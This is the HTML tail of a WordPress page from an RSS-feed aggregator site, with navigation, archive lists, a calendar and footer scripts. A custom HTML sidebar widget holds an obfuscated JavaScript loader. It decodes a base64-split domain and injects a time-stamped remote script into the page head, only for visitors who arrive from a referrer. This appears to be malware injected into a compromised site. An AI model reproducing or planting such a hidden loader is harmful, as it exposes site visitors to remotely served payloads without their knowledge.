		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2020-09-24T04:06:56+00:00">September 24, 2020</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-5560 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/law-101-10-different-types-of-law-dan-park-law-group/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Law 101  10 Different Types of Law &#8211; Dan Park Law Group</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/tips-and-tricks-for-researching-various-topics-online-common-computer-problems/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Tips and Tricks For Researching Various Topics Online &#8211; Common Computer Problems</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/how-to-create-a-safe-healthy-and-organized-home-for-your-loved-ones-diy-in-real-life/">How to Create a Safe, Healthy, and Organized Home for Your Loved Ones &#8211; DIY in Real Life</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/often-overlooked-property-maintenance-musts-home-energy-remodeling/">Often Overlooked Property Maintenance Musts &#8211; Home Energy Remodeling</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/feeling-overwhelmed-heres-what-to-do-when-triggered/">Feeling Overwhelmed? Here’s What to Do When Triggered</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-to-maintain-your-hvac-system-hvac-tips-and-news/">How to Maintain Your HVAC System &#8211; HVAC Tips and News</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/creative-renovation-ideas-to-transform-your-entire-home-the-home-edge-blog/">Creative Renovation Ideas to Transform Your Entire Home &#8211; The Home Edge Blog</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://rssfeedonwebsite.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td><a href="https://rssfeedonwebsite.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://rssfeedonwebsite.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td id="today"><a href="https://rssfeedonwebsite.com/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
